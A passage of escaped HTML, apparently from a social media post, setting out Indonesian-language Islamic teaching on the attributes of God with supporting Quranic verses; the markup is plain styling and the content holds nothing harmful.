Allah. BagiNya-lah segala penentuan, dan hanya kepadaNya-lah kamu dikembalikan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemua yang ada di bumi itu akan binasa. Dan tetap kekal wajah Rabb mu yang mempunyai kebesaran dan kemuliaan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukholafatul Lilhawaditsi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukholafatul Lilhawaditsi Artinya berbeza dengan ciptaan-Nya. Sifat mustahilnya Mumatsalatuhu lil hawadits, artinya serupa dengan ciptaan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalilnya firman Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah tidak sama dengan Segala sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQiyamuhu Binafsihi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksudnya Allah itu berdiri Sendiri, tidak bergantung pada apa pun dan tidak membutuhkan bantuan siapapun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalil firman Allah dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Allah benar – benar Maha kaya tidak memerlukan sesuatu dari Alam Semesta\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahdaniyah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahdaniyah Artinya Esa atau tunggal. Sifat mustahilnya Ta’addud Artinya berbilang atau lebih dari satu. Dalilnya firman Allah Swt\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESeandainya di langit dan di bumi ada Tuhan – Tuhan selain Allah, tentulah keduanya itu akan binasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQudrat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQudrat artinya Allah Maha Kuasa atas segala sesuatu. Tidak ada yang boleh menandingi kekuasaan Allah Swt. Berikut salah satu ayat yang menjelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Allah berkuasa atas segala sesuatu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIradat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIradat Artinya berkehendak. Apabila Allah berkehendak maka jadilah hal itu dan tidak ada seorangpun yang dapat mencegah-Nya. Ayat yang menjelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka kekal di dalamnya selama ada langit dan bumi, kecuali jika Tuhanmu menghendaki yang lain Sesungguhnya Tuhanmu maha Pelaksana terhadap apa yang Dia kehendaki\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmun Artinya mengetahui dan Allah Swt Mengetahui atas segala sesuatu. Ayat yang menjelaskan dalam Al-Quran:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan sesungguhnya kami telah menciptakan Manusia dan mengetahui apa yang dibisikan oleh Hatinya dan Kami lebih dekat kepadanya daripada urat lehernya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayat berarti hidup dan tidak pernah mati ataupun musnah. Kekal selamanya yang dijelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bertakwalah kepada Allah yang hidup kekal yang tidak Mati, dan bertasbihlah dengan memujiNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama’\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama’ Artinya mendengar. Allah Swt maha mendengar baik yang diucapkan maupun yang disembunyikan. Ayat yang menjelaskan dalam Al-Qur’an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah-lah yang Maha Mendengar lagi Maha Mengetahui\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasar artinya Allah Swt melihat segala sesuatu. Penglihatan Allah tak terbatas, Dia mengetahui apapun di Dunia ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah melihat atas apa yang kamu kerjakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQalam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya berkata. Allah boleh berbicara atau berkata secara sempurna tanpa bantuan apapun. Ayat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tatkala Musa datang untuk Munajat dengan kami pada waktu yang telah kami tentukan dan Tuhan telah berfirman langsung kepadanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQadirun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah yang maha kuasa. Ayat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHampir kilat itu menyambar pengelihatan mereka. Setiap kali sinar itu menyinari mereka, mereka berjalan di bawah sinar itu, dan bila gelap menimpa mereka, mereka berhenti. jika Allah menghendaki, niscaya dia melenyapkan pendengaran dan pengelihatan mereka. Sesungguhnya Allah berkuasa atas segala sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMuridan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika Allah berkehendak maka tidak akan ada yang boleh menolaknya. Ayat yang menjelaskan dalam Al Qur’an \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka kekal di dalamnya selama ada langit dan bumi, kecuali jika Tuhanmu menghendaki yang lain  Sesungguhnya Tuhanmu Maha Pelaksanya terhadap apa yang Dia kehendaki\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAlimun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang mengetahui segala sesuatu. Ayat yang menjelaskan dalam Al Qur’an \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah Maha Mengetahui sesuatu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayyun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang Hidup. Allah adalah Dzat yang hidup dan tidak akan Mati. Ayat yang menjelaskan dalam \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bertakwalah kepada Allah yang hidup, yang tidak Mati, dan bertasbihlah dengan memuji-Nya. Dan cukuplah dia Maha Mengetahui dosa – dosa hambaNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESami’an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESami’an Artinya yang mendengar. Allah Swt mendengar pembicaraan manusia dan doa hambanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBashiran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBashiran adalah yang maha melihat. Allah boleh melihat tiap-tiap perbuatan umatnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; 